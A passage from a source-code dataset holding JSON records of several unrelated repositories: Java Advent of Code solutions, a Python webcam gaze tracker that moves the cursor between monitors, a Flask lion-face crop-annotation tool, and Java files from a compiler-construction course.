bnvwzgwznsgpvmslpmlcffsdtfnlcmbdgbntcslrlhfmrpddmjjttbtcrgbmfsbbwphtmlrdrgffdlnrwndhttjrplstwfwlpnljlcjphdvdvslwvnstqlrsgwdltlqwzdgsltzjqsgwqpbzgvqbdmvqtdgsnhttqprttzrnmddzdnqsgmnhfrmmfnrmltgjqpmgmdzdwpnzdsgstmwlgstmtjtqlhngmpwdqscrjmpmndddppsgthtbmznndswpsftcfltmhbbglnlmlszsssrlgbzcqpngvtgttlblsthmrltgctpgpjmhqqbldfgcrmclsmjhnjspzgwpmwncjgwrgdjmfgrpndztfdssmjhfmstgbjjzvmrpbmfzljpffwgvszwvtclfdnnbswzpjgthcbzpcbmgfvhfwnfthjdmnzdptqflzldnvnmfqnbggsrzjjssdntqhsjltjlfvjhncbrfbhllmqdpdnlbjptdcrqqghvvfvzzvtbvnjhshptcmgcnlmmpgdggdsfnpfsgrbcnfvrvfcqdfdfbgfvqcspvnrrljsgdtsbbcvcqnlwmrfgjhbdnjqgpggnpqtqgwspgljbrsggnmbmdbctwsdzqjmzrcwqgsvnhlpnlnqgfvgdfpgwsbqpqjcjpwwbrtzqhhgswggwnhmzwtvrqcrgbsrjspmczctgprgcwjtnzghvzqgnpmfqdswnzfzdbpdnpcgmwdrpmjtzhhwcnrrpfvqsgbrzngmwdgvjnmcftcjpcmdvcwjgfgvjrblsdnbsgfmjnvvvfwpfhztbgfddlcljzmwrwglnrfbnphlpvvcbfnwpsmsnhshzwrpnljzstmglrwdcctqlbwvqtfpjjdqzgncwgsnhczhvnvnzzmsjhfvgpdrhsmgnrfjcrzblzncdlffjrcqrqqdnjhgwgdgjlgbtphzgrjvmgnqrvdgmtgvpdbzqcvsfctrntjsnfcwnzpslzsvmtjhtcvcdsbqflbmtvclssrvcwjwcbspjgqhznzpttlbsnrpdrnqsddlcvjdrnqcgjhjfdclhwscdpbsjzcmrhgfwdnqbzqjsdqwbqdfcrztzfvclvbnhqstjztqdmsvlfqzmllphgrnwjqpdlrdnsbdltrggvlmdpfdwrdwnsdnscfcjzmrwqpsjwzrqcqcfndlvtfftbhdcbgcgtrfqrqnvwgbpstrtzgpjcjswfcwgvfnwlpprthntmlqbchjcwnqgppchgtvrzjbdzptfqqbmchmpqlnnfvpghjnmshpcjgsprbjpqnpwwddnswnfjvbzwszplhnhgzmzdqncmqrqtbqhdwbtrbrljpcwbdhjzvcqpdgvbtczlhwwzfmgvffnbcglpdqjdsnhhtnvvmtnhlbqcfqjfcgmcnqstzbgmqcfsgrzncwcfrlpsctpspvvdzwtbrhqzhfcwvwqvtzrmfjgpmlsdjmlgwhcldqlhsjvprvnmzcsldzfpzhmzdbqbpwnrsffswbjcwjgblnlcwzqlmcgfstqggdbsqpcpqcgfvn\";\n public static void main(String[] args) {\n final int idx = new Day6(INPUT, 4).part1();\n System.out.println(\"Part 1 \" + idx);\n\n final int idx2 = new Day6(INPUT, 14).part1();\n System.out.println(\"Part 2 \" + idx2);\n }\n\n private final String input;\n private final int markerSize;\n public Day6(String input, int markerSize) {\n this.input = input;\n this.markerSize = markerSize;\n }\n\n public int part1() {\n List<Character> lastFour = new ArrayList<>();\n for (int i = 0; i < this.input.length() ; i++) {\n char currentChar = this.input.charAt(i);\n if (lastFour.size() == this.markerSize) {\n lastFour = lastFour.subList(1, markerSize);\n }\n lastFour.add(currentChar);\n if (lastFour.stream().distinct().count() == this.markerSize) {\n // we have a match\n return i + 1;\n }\n }\n return -1;\n }\n}\n"
},
{
"alpha_fraction": 0.6533212065696716,
"alphanum_fraction": 0.6656050682067871,
"avg_line_length": 28.70270347595215,
"blob_id": "82a23cb91bc1e1501a2697453d5871b8175e85c6",
"content_id": "c7b3c9576acaf3b90f30f4e5b745ec4759953ad0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2198,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 74,
"path": "/2022/src/day4/Day4.java",
"repo_name": "ashkan18/advent_of_code",
"src_encoding": "UTF-8",
"text": "package day4;\n\nimport java.io.IOException;\nimport java.nio.file.Files;\nimport java.nio.file.Path;\nimport java.util.Arrays;\nimport java.util.HashSet;\nimport java.util.List;\nimport java.util.Set;\nimport java.util.stream.Collectors;\nimport java.util.stream.IntStream;\nimport java.util.stream.Stream;\n\npublic class Day4 {\n\n public static void main(String[] args) {\n final Path input = Path.of(\"/Users/ashkann/src/advent_of_code/2022/src/day4/input.dat\");\n try (Stream<String> lines = Files.lines(input)) {\n final long part1 = new Day4(lines).part1();\n System.out.println(\"part1: \" + part1);\n final long part2 = new Day4(lines).part2();\n System.out.println(\"part2: \" + part2);\n } catch (IOException ex) {\n System.out.println(ex.getMessage());\n }\n }\n\n private final Stream<String> lines;\n\n public Day4(Stream<String> lines) {\n this.lines = lines;\n }\n\n public long part1() {\n return lines.map(this::generateSets)\n .map(sets -> this.hasFullOverlap(sets.get(0), sets.get(1)))\n .filter(b -> b)\n .count();\n\n }\n\n public long part2() {\n return lines.map(this::generateSets)\n .map(sets -> this.hasAnyOverlap(sets.get(0), sets.get(1)))\n .filter(b -> b)\n .count();\n }\n\n\n private List<Set<Integer>> generateSets(String line) {\n return Arrays.stream(line.split(\",\"))\n .map(this::assignmentSet)\n .collect(Collectors.toList());\n }\n\n private boolean hasFullOverlap(Set<Integer> first, Set<Integer> second) {\n Set<Integer> intersection = new HashSet<>(first);\n intersection.retainAll(second);\n return intersection.size() == first.size() || intersection.size() == second.size();\n }\n\n private boolean hasAnyOverlap(Set<Integer> first, Set<Integer> second) {\n Set<Integer> intersection = new HashSet<>(first);\n intersection.retainAll(second);\n return intersection.size() > 0;\n }\n\n private Set<Integer> assignmentSet(String assignmentStr) {\n // assignment str is in format of x-y\n final String[] startEnd = assignmentStr.split(\"-\");\n return IntStream.rangeClosed(Integer.parseInt(startEnd[0]),\n Integer.parseInt(startEnd[1])).boxed().collect(Collectors.toSet());\n }\n}\n"
}
] | 6 |
nmattia/smice
|
https://github.com/nmattia/smice
|
3118e5412a37eb6249c834d5f524b03df9b6b62f
|
d1357e3f65ee023554609b19943a7287e5bce9a3
|
7fd6cfa9547ea2a59d4d39da351bee417333d802
|
refs/heads/master
| 2022-12-18T18:57:03.753311 | 2020-09-19T19:49:19 | 2020-09-19T19:49:19 | 296,876,087 | 1 | 1 | null | null | null | null | null |
[
{
"alpha_fraction": 0.7503467202186584,
"alphanum_fraction": 0.7642163634300232,
"avg_line_length": 31.772727966308594,
"blob_id": "fc6f05073eb7bb8067d8e3a282945c0aae6040d6",
"content_id": "dc088201b2a13ebb1861ac1be9d505631e7fea30",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 721,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 22,
"path": "/README.md",
"repo_name": "nmattia/smice",
"src_encoding": "UTF-8",
"text": "# SMICE\n\nThe Smart MICE. Oh, That's Smice!\n\nThis is a project for [HackZurich 2020](https://hackzurich.com/). This is a\ndaemon that moves the cursor between monitors, depending on where the user is\nlooking. This is achievd by processing the camera feed.\n\n## Building\n\nEnter the nix-shell or make sure you have the following system packages installed:\n\n* xorg (libSM, libXrender, libXext, libX11)\n* libstdc++\n* glib\n* cmake\n\nFollow the installation instructions for [GazeTracking](https://github.com/antoinelame/GazeTracking)\nFollow the installation instructions for [pyautogui](https://pyautogui.readthedocs.io/en/latest/)\n\nYou're all set! Run `python init.py`. See lines `11` and `15` of that file for\nruntime options.\n"
},
{
"alpha_fraction": 0.6078351140022278,
"alphanum_fraction": 0.6206896305084229,
"avg_line_length": 24.52604103088379,
"blob_id": "1c91bb58e7cee7ad0d1529b47d6afbc25298d2fe",
"content_id": "11a538e27fb7040e71a7815c7c99db59a4935e2f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4901,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 192,
"path": "/init.py",
"repo_name": "nmattia/smice",
"src_encoding": "UTF-8",
"text": "import pyautogui\nimport time\nimport math\nimport cv2\nfrom gaze_tracking import GazeTracking\n\ngaze = GazeTracking()\nwebcam = cv2.VideoCapture(0)\n\n# Enables more logging and shows a window with the tracking\ndebug = False;\n\n# When true, the cursor moves between two monitors (as opposed to between the\n# left and right halves of a single monitor)\ndualMonitor = True\n\n# Current time since epoch, in seconds\ndef now_s():\n return int(round(time.time()))\n\n# #IDONTKNOWPYTHON\n# where we assume the user is looking, and whether or not it was forced.\n# The side is \"forced\" when the user moves the mouse over to the other side.\nlooking = { 'where': \"\", 'forced': False }\nwhere = \"where\"\nforced = \"forced\"\n\n# Returns \"left\" or \"right\" depending on where the user is looking\ndef articifial_intel():\n _, frame = webcam.read()\n\n gaze.refresh(frame)\n frame = gaze.annotated_frame()\n if debug:\n cv2.putText(frame, tracked, (90, 130), cv2.FONT_HERSHEY_DUPLEX, 2.0, (147, 58, 31), 1)\n cv2.imshow(\"Demo\", frame)\n\n if gaze.is_blinking():\n if debug:\n print(\"BLINK182 (same)\")\n return tracked\n elif gaze.is_right():\n if debug:\n print(\"RIGHT (right)\")\n return \"right\"\n elif gaze.is_left():\n if debug:\n print(\"LEFT (left)\")\n return \"left\"\n elif gaze.is_center():\n if debug:\n print(\"CENTER (RIGHT)\")\n return \"right\"\n else:\n if debug:\n print(\"I GUESS NOT (same)\")\n return tracked\n\ndef user_looking_where():\n now_looking = articifial_intel()\n if now_looking == looking[where]:\n looking[forced] = False\n return now_looking\n else:\n if not looking[forced]:\n looking[where] = now_looking\n return looking[where]\n\ndef tell_user_looking(whr):\n looking[where] = whr\n looking[forced] = True\n\nscreenWidth, screenHeight = pyautogui.size()\nmid_x = screenWidth if dualMonitor else screenWidth / 2\nquarter = screenWidth / 2 if dualMonitor else screenWidth / 4\n\ncurrentMouseX, currentMouseY = pyautogui.position()\n\ntracked = \"left\"\n\nleft = { 'x': 0, 'y' : 0 }\nright = { 'x': 0, 'y' : 0 }\n\nx = 'x'\ny = 'y'\n\ncursors = { 'left' : left, 'right' : right }\n\ndef other():\n global tracked\n return \"left\" if tracked == \"right\" else \"right\"\n\ndef crossed():\n global tracked\n global cursors\n if tracked == \"left\":\n return cursors[tracked][x] > mid_x\n else:\n return cursors[tracked][x] < mid_x\n\nif currentMouseX < mid_x:\n tracked = \"left\"\n left[x] = currentMouseX if currentMouseX < mid_x else quarter\n left[y] = currentMouseY\n\n right[x] = mid_x + quarter\n right[y] = screenHeight / 2\nelse:\n tracked = \"right\"\n left[x] = quarter\n left[y] = screenHeight / 2\n\n right[x] = currentMouseX\n right[y] = currentMouseY\n\ncursor = cursors[tracked]\n\nglobal still_minus_1\nstill_minus_2 = cursor[x]\nstill_minus_1 = cursor[x]\nstill_minus_0 = cursor[x]\n\n# returns true if the user has _not_ moved the cursor for 3 iterations in a\n# row.\ndef still():\n\n global still_minus_0\n global still_minus_1\n global still_minus_2\n\n still_minus_2 = still_minus_1\n still_minus_1 = still_minus_0\n\n currentMouseX, _ = pyautogui.position()\n still_minus_0 = currentMouseX\n return still_minus_2 == still_minus_1 and still_minus_1 == still_minus_0\n\nframes = 0\nstart_s = now_s()\nlast_s=0\nwhile True:\n\n if cursors[\"left\"][x] > mid_x:\n print(\"Left cursor is in the right pane, this should not happen\")\n\n if cursors[\"right\"][x] < mid_x:\n print(\"Right cursor is in the left pane, this should not happen\")\n\n user_looking = user_looking_where()\n\n # poor man's debouncing; we only update this once a second.\n if now_s() - last_s > 1 and tracked != user_looking:\n tracked = user_looking\n cursor = cursors[tracked]\n pyautogui.moveTo(cursor[x], cursor[y])\n last_s = now_s()\n\n is_still = still()\n\n currentMouseX, currentMouseY = pyautogui.position()\n\n # when the user crosses over we force update the AI result\n if tracked == \"left\" and currentMouseX > mid_x or tracked == \"right\" and currentMouseX < mid_x:\n print(\"CROSS\")\n tracked = other()\n tell_user_looking(tracked)\n\n # only save the cursor position if the user is somewhat still\n if is_still:\n cursors[tracked][x] = currentMouseX\n cursors[tracked][y] = currentMouseY\n\n if False:\n print('left {}'.format(left))\n print('right {}'.format(right))\n print('tracked {}'.format(tracked))\n print('looking {}'.format(looking))\n print('AI {}'.format(articifial_intel()))\n print('still {}'.format(is_still))\n\n frames+=1\n now = now_s()\n\n if debug:\n if frames%10 ==0:\n print(frames/(now-start_s))\n\n\n if cv2.waitKey(1) == 27:\n break\n\n time.sleep(0.1)\n"
}
] | 2 |
nszceta/linc-manual-cropper
|
https://github.com/nszceta/linc-manual-cropper
|
635c3c68fbde7873be2888d65b74618f6aaccb6e
|
6e98278ba2b75f9babbae8728eac300c64a9fa17
|
9a334e043139320fe57b68d621ffa5691a12536e
|
refs/heads/master
| 2021-01-22T10:08:57.317117 | 2017-02-14T22:01:09 | 2017-02-14T22:01:09 | 81,991,613 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5729360580444336,
"alphanum_fraction": 0.5896958708763123,
"avg_line_length": 27.263158798217773,
"blob_id": "1e912b3d3c2c5b99969e3a2ed43c7110ee8eabd1",
"content_id": "7e3c502174be946760e527fea23642120d101bf7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1611,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 57,
"path": "/train.py",
"repo_name": "nszceta/linc-manual-cropper",
"src_encoding": "UTF-8",
"text": "import os\nimport os.path\nimport json\nfrom flask import Flask, request, redirect, jsonify\n\napp = Flask(__name__, static_folder='static')\n\nimage_folder = 'uncropped'\n\nlion_faces = [\n image_folder + '/' + x\n for x in os.listdir('static/' + image_folder)\n if x.lower().endswith('.jpg')]\n\n\[email protected]('/')\ndef hello():\n return redirect(\"/static/train.html\", code=302)\n\n\[email protected]('/next', methods=['POST'])\ndef next_annotation():\n global lion_faces\n annotation_idx = request.get_json().get('annotation_idx')\n path = 'static/' + lion_faces[annotation_idx] + '.json'\n annotation_exists = False\n try:\n with open(path) as f:\n roi = json.load(f)['roi']\n if len(roi) > 0:\n annotation_exists = True\n except:\n pass\n if annotation_idx < len(lion_faces):\n return jsonify({\n 'img_url': lion_faces[annotation_idx],\n 'annotation_exists': annotation_exists\n }), 200\n else:\n return jsonify({'status': 'error', 'info': 'exceeded max idx'}), 400\n\n\[email protected]('/annotation', methods=['POST'])\ndef annotation_post():\n j = request.get_json()\n roi = j.get('roi')\n if isinstance(roi, list) and len(roi) > 0: # only save a json if 1+ annotations were created \n fname = 'static/' + lion_faces[j['annotation_idx']] + '.json'\n with open(fname, 'w') as f:\n json.dump(j, f)\n return jsonify(ok=True), 200\n\n\nif __name__ == '__main__':\n # Bind to PORT if defined, otherwise default to 5000.\n port = int(os.environ.get('PORT', 5000))\n app.run(host='0.0.0.0', port=port)\n"
},
{
"alpha_fraction": 0.4890419542789459,
"alphanum_fraction": 0.4971822202205658,
"avg_line_length": 25.616666793823242,
"blob_id": "6d3ca5cb43476bba43370bfbd26009c714804793",
"content_id": "b4a82945fad03eeff17a734256c0c4b00901e8b5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1597,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 60,
"path": "/crop.py",
"repo_name": "nszceta/linc-manual-cropper",
"src_encoding": "UTF-8",
"text": "\"\"\"\n\nConvert JSON ROI data to image crops\n\n\"\"\"\nimport sys\nimport uuid\nimport os\nimport json\nfrom PIL import Image\n\nrootdir = 'static/uncropped/'\njs = [x for x in os.listdir(rootdir) if x.endswith('.json')]\nfor j in js:\n jsonpath = rootdir + j\n srcpath = jsonpath.replace('.json', '')\n with open(jsonpath) as f:\n d = json.load(f)\n rois = d['roi']\n width = d['width']\n height = d['height']\n for roi in rois:\n feat = roi['feat']\n x1 = roi['x1']\n y1 = roi['y1']\n x2 = roi['x2']\n y2 = roi['y2']\n dstpath = 'cropped_images/{}/{}.jpg'.format(feat, uuid.uuid4())\n with Image.open(srcpath) as img:\n real_width, real_height = img.size\n left = int(x1 * real_width / width)\n upper = int(y1 * real_height / height)\n right = int(x2 * real_width / width)\n lower = int(y2 * real_height / height)\n\n if left > right:\n left_ = left\n left = right\n right = left_\n\n if upper > lower:\n upper_ = upper\n upper = lower\n lower = upper_\n\n if left == right:\n continue\n\n if lower == upper:\n continue\n\n assert left < right\n assert upper < lower\n assert right < real_width\n assert lower < real_height\n\n img = img.crop((left, upper, right, lower))\n os.makedirs(os.path.dirname(dstpath), exist_ok=True)\n print(srcpath, dstpath)\n img.save(dstpath)\n"
}
] | 2 |
FER-Group-Projects/Prevodenje-programskih-jezika
|
https://github.com/FER-Group-Projects/Prevodenje-programskih-jezika
|
5a58590c1d542a5c2a99443346e9ef8cd19ba9ba
|
8512d55ff7ce32265f660ba41b300c40d03ac49d
|
27315491075f9ef8285a49d494a8582c0a39e865
|
refs/heads/master
| 2020-08-06T05:41:24.972220 | 2020-01-19T10:16:09 | 2020-01-19T10:16:09 | 212,856,225 | 1 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6297909617424011,
"alphanum_fraction": 0.6297909617424011,
"avg_line_length": 29.13157844543457,
"blob_id": "939d757c272971b680620aa44d6895764be3e3ac",
"content_id": "c71be88343871f83aabe3f6b5ded93faa1d0b13f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1148,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 38,
"path": "/lab4/src/main/java/FunctionTable.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "import java.util.*;\n\npublic class FunctionTable {\n public static Set<Function> declaredFunctions = new HashSet<>();\n\n public static boolean containsFunction(String funName, Type funOutType, List<Type> funInType) {\n return declaredFunctions.contains(new Function(funName, funOutType, funInType));\n }\n\n public static void addFunctionToFunctionTable(Function function) {\n declaredFunctions.add(function);\n }\n\n public static boolean isDefinedFunction(Function function) {\n Optional<Function> declaredFunction = declaredFunctions\n .stream()\n .filter(function::equals)\n .findFirst();\n\n if (!declaredFunction.isPresent()) {\n return false;\n }\n\n return declaredFunction.get().isDefined();\n }\n\n public static void setDefinedFunction(Function function) {\n Optional<Function> declaredFunction = declaredFunctions\n .stream()\n .filter(function::equals)\n .findFirst();\n\n if (declaredFunction.isPresent()) {\n declaredFunction.get().setDefined(true);\n }\n }\n\n}\n\n\n\n"
},
{
"alpha_fraction": 0.5696910619735718,
"alphanum_fraction": 0.5709072947502136,
"avg_line_length": 41.82291793823242,
"blob_id": "d262297da3c037d5c511e2ed0f93863e89ac41c8",
"content_id": "01b188cb0303d2bda37c7c8614abf3da07316f59",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 4111,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 96,
"path": "/lab3/src/main/java/NodeFactory.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "public class NodeFactory {\n public static Node getNode(String input) {\n // UniformCharacter\n if (!input.startsWith(\"<\")) {\n String[] parts = input.split(\" \");\n\n String identifier = parts[0];\n int lineNumber = Integer.parseInt(parts[1]);\n String text = input.substring(parts[0].length() + parts[1].length() + 2);\n\n return new UniformCharacter(identifier, lineNumber, text);\n }\n\n switch (input) {\n case LeftSideNames.PRIMARNI_IZRAZ:\n return new PrimarniIzraz();\n case LeftSideNames.POSTFIKS_IZRAZ:\n return new PostfiksIzraz();\n case LeftSideNames.LISTA_ARGUMENATA:\n return new ListaArgumenata();\n case LeftSideNames.UNARNI_IZRAZ:\n return new UnarniIzraz();\n case LeftSideNames.UNARNI_OPERATOR:\n return new UnarniOperator();\n case LeftSideNames.CAST_IZRAZ:\n return new CastIzraz();\n case LeftSideNames.IME_TIPA:\n return new ImeTipa();\n case LeftSideNames.SPECIFIKATOR_TIPA:\n return new SpecifikatorTipa();\n case LeftSideNames.MULTIPLIKATIVNI_IZRAZ:\n return new MultiplikativniIzraz();\n case LeftSideNames.ADITIVNI_IZRAZ:\n return new AditivniIzraz();\n case LeftSideNames.ODNOSNI_IZRAZ:\n return new OdnosniIzraz();\n case LeftSideNames.JEDNAKOSNI_IZRAZ:\n return new JednakosniIzraz();\n case LeftSideNames.BIN_I_IZRAZ:\n return new BinIIzraz();\n case LeftSideNames.BIN_XILI_IZRAZ:\n return new BinXiliIzraz();\n case LeftSideNames.BIN_ILI_IZRAZ:\n return new BinIliIzraz();\n case LeftSideNames.LOG_I_IZRAZ:\n return new LogIIzraz();\n case LeftSideNames.LOG_ILI_IZRAZ:\n return new LogIliIzraz();\n case LeftSideNames.IZRAZ_PRIDRUZIVANJA:\n return new IzrazPridruzivanja();\n case LeftSideNames.IZRAZ:\n return new Izraz();\n case LeftSideNames.SLOZENA_NAREDBA:\n return new SlozenaNaredba();\n case LeftSideNames.LISTA_NAREDBI:\n return new ListaNaredbi();\n case LeftSideNames.NAREDBA:\n return new Naredba();\n case LeftSideNames.IZRAZ_NAREDBA:\n return new IzrazNaredba();\n case LeftSideNames.NAREDBA_GRANANJA:\n return new NaredbaGrananja();\n case LeftSideNames.NAREDBA_PETLJE:\n return new NaredbaPetlje();\n case LeftSideNames.NAREDBA_SKOKA:\n return new NaredbaSkoka();\n case LeftSideNames.PRIJEVODNA_JEDINICA:\n return new PrijevodnaJedinica();\n case LeftSideNames.VANJSKA_DEKLARACIJA:\n return new VanjskaDeklaracija();\n case LeftSideNames.DEFINICIJA_FUNKCIJE:\n return new DefinicijaFunkcije();\n case LeftSideNames.LISTA_PARAMETARA:\n return new ListaParametara();\n case LeftSideNames.DEKLARACIJA_PARAMETRA:\n return new DeklaracijaParametra();\n case LeftSideNames.LISTA_DEKLARACIJA:\n return new ListaDeklaracija();\n case LeftSideNames.DEKLARACIJA:\n return new Deklaracija();\n case LeftSideNames.LISTA_INIT_DEKLARATORA:\n return new ListaInitDeklaratora();\n case LeftSideNames.INIT_DEKLARATOR:\n return new InitDeklarator();\n case LeftSideNames.IZRAVNI_DEKLARATOR:\n return new IzravniDeklarator();\n case LeftSideNames.INICIJALIZATOR:\n return new Inicijalizator();\n case LeftSideNames.LISTA_IZRAZA_PRIDRUZIVANJA:\n return new ListaIzrazaPridruzivanja();\n default:\n //this should never happen\n return null;\n }\n }\n}\n"
},
{
"alpha_fraction": 0.5970149040222168,
"alphanum_fraction": 0.6147388219833374,
"avg_line_length": 21.33333396911621,
"blob_id": "5f24d47b8a65f40cc68fa0cf9ac382564cbe52d3",
"content_id": "0276926906cee76ead23d944ef192b74fb8b0152",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1072,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 48,
"path": "/lab2/src/main/java/analizator/GrammarRule.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "package analizator;\n\nimport java.io.Serializable;\nimport java.util.List;\nimport java.util.Objects;\n\npublic class GrammarRule implements Serializable {\n\n /**\n\t * \n\t */\n\tprivate static final long serialVersionUID = -6127798985212294891L;\n\tprivate final Symbol from;\n private final List<Symbol> toList;\n\n public GrammarRule(Symbol from, List<Symbol> toList) {\n this.from = from;\n this.toList = toList;\n }\n\n public Symbol getFrom() {\n return from;\n }\n\n public List<Symbol> getToList() {\n return toList;\n }\n\n @Override\n public boolean equals(Object o) {\n if (this == o) return true;\n if (o == null || getClass() != o.getClass()) return false;\n GrammarRule that = (GrammarRule) o;\n return Objects.equals(from, that.from) &&\n Objects.equals(toList, that.toList);\n }\n\n @Override\n public int hashCode() {\n return Objects.hash(from, toList);\n }\n\n\t@Override\n\tpublic String toString() {\n\t\treturn \"GrammarRule [from=\" + from + \", toList=\" + toList + \"]\";\n\t}\n \n}\n"
},
{
"alpha_fraction": 0.4679335057735443,
"alphanum_fraction": 0.4767560362815857,
"avg_line_length": 30.340425491333008,
"blob_id": "40ee5d1042b51df8edea532d0fbc33bc862b3aff",
"content_id": "05a4466ccbda7c5acef3d7f130f5b1299231ebb1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2947,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 94,
"path": "/lab4/src/main/java/MultiplikativniIzraz.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "public class MultiplikativniIzraz extends Node {\n\n @Override\n public Node analyze() {\n if (rightSideType == -1) determineRightSideType();\n\n switch (rightSideType) {\n case 0:\n if (currentRightSideIndex == 0) {\n currentRightSideIndex++;\n return rightSide.get(0);\n } else {\n Properties rightSideCharProperties = rightSide.get(0).properties;\n\n properties.setTip(rightSideCharProperties.getTip());\n properties.setlIzraz(rightSideCharProperties.getlIzraz());\n }\n break;\n case 1: case 2: case 3:\n if (currentRightSideIndex == 0) {\n currentRightSideIndex++;\n return rightSide.get(0);\n } else if (currentRightSideIndex == 1) {\n currentRightSideIndex++;\n\n if (!Checkers.checkImplicitCast(rightSide.get(0).properties.getTip(), Type.INT))\n errorHappened();\n\n return rightSide.get(2);\n } else {\n if (!Checkers.checkImplicitCast(rightSide.get(2).properties.getTip(), Type.INT))\n errorHappened();\n\n properties.setTip(Type.INT);\n properties.setlIzraz(0);\n\n afterLast();\n }\n break;\n }\n\n return null;\n }\n\n protected void afterLast() {\n FRISCDocumentWriter writer = FRISCDocumentWriter.getFRISCDocumentWriter();\n String operation = \"\";\n\n String idn = ((UniformCharacter) rightSide.get(1)).getIdentifier();\n switch (idn) {\n case Identifiers.OP_PUTA:\n operation = \"MUL\";\n break;\n case Identifiers.OP_DIJELI:\n operation = \"DIV\";\n break;\n case Identifiers.OP_MOD:\n operation = \"MOD\";\n break;\n }\n\n writer.add(\"\", \"POP R0\", idn);\n writer.add(\"\", \"POP R1\");\n writer.add(\"\", \"CALL \" + operation);\n writer.add(\"\", \"PUSH R6\");\n }\n\n @Override\n public String toText() {\n return LeftSideNames.MULTIPLIKATIVNI_IZRAZ;\n }\n\n @Override\n public void determineRightSideType() {\n int len = rightSide.size();\n if (len == 1) {\n rightSideType = 0;\n } else if (len == 3) {\n String idn = ((UniformCharacter) rightSide.get(1)).getIdentifier();\n switch (idn) {\n case Identifiers.OP_PUTA:\n rightSideType = 1;\n break;\n case Identifiers.OP_DIJELI:\n rightSideType = 2;\n break;\n case Identifiers.OP_MOD:\n rightSideType = 3;\n break;\n }\n }\n }\n\n}\n\n"
},
{
"alpha_fraction": 0.6941340565681458,
"alphanum_fraction": 0.7011173367500305,
"avg_line_length": 30.130434036254883,
"blob_id": "0e6683d33308d182ce40c9964634772aaa3b90ce",
"content_id": "7b66d7b2c4fb5ef96a5f245c8f0c83b349138e96",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 716,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 23,
"path": "/lab4/evaluate.sh",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\nCLASSPATH=../../../target/classes\nWORKING_DIRECTORY=src/main/java\nTEST_EXAMPLES=../../test/resources/test_examples\nNODE_DIRECTORY=../../../../node_modules/friscjs/consoleapp\n\ncd $WORKING_DIRECTORY\n\nfind $TEST_EXAMPLES/{integration,rest} -mindepth 1 -maxdepth 1 -type d | sort --numeric-sort | while read line\ndo\n echo \"Evaluating $line\"\n echo \" - generating a.frisc\"\n\n rm --force $CLASSPATH/a.frisc\n\n java -classpath $CLASSPATH GeneratorKoda < $line/test.in || exit 1\n\n echo \" - evaluating a.frisc\"\n\n timeout 5 node $NODE_DIRECTORY/frisc-console.js $CLASSPATH/a.frisc > $line/actual_output\n\n diff --side-by-side --ignore-blank-lines $line/actual_output $line/test.out || exit 1\ndone\n"
},
{
"alpha_fraction": 0.6799491047859192,
"alphanum_fraction": 0.6799491047859192,
"avg_line_length": 50.28260803222656,
"blob_id": "017ba56c9cd2e76ddb01bca2dcf65f052de9b465",
"content_id": "36f22285f4d6ff7c253b1b2812f6640240cd17c8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2359,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 46,
"path": "/lab3/src/main/java/Identifiers.java",
"repo_name": "FER-Group-Projects/Prevodenje-programskih-jezika",
"src_encoding": "UTF-8",
"text": "public class Identifiers {\n public static final String IDN = \"IDN\";\n public static final String BROJ = \"BROJ\";\n public static final String ZNAK = \"ZNAK\";\n public static final String NIZ_ZNAKOVA = \"NIZ_ZNAKOVA\";\n public static final String KR_BREAK = \"KR_BREAK\";\n public static final String KR_CHAR = \"KR_CHAR\";\n public static final String KR_CONST = \"KR_CONST\";\n public static final String KR_CONTINUE = \"KR_CONTINUE\";\n public static final String KR_ELSE = \"KR_ELSE\";\n public static final String KR_FOR = \"KR_FOR\";\n public static final String KR_IF = \"KR_IF\";\n public static final String KR_INT = \"KR_INT\";\n public static final String KR_RETURN = \"KR_RETURN\";\n public static final String KR_VOID = \"KR_VOID\";\n public static final String KR_WHILE = \"KR_WHILE\";\n public static final String PLUS = \"PLUS\";\n public static final String OP_INC = \"OP_INC\";\n public static final String MINUS = \"MINUS\";\n public static final String OP_DEC = \"OP_DEC\";\n public static final String OP_PUTA = \"OP_PUTA\";\n public static final String OP_DIJELI = \"OP_DIJELI\";\n public static final String OP_MOD = \"OP_MOD\";\n public static final String OP_PRIDRUZI = \"OP_PRIDRUZI\";\n public static final String OP_LT = \"OP_LT\";\n public static final String OP_LTE = \"OP_LTE\";\n public static final String OP_GT = \"OP_GT\";\n public static final String OP_GTE = \"OP_GTE\";\n public static final String OP_EQ = \"OP_EQ\";\n public static final String 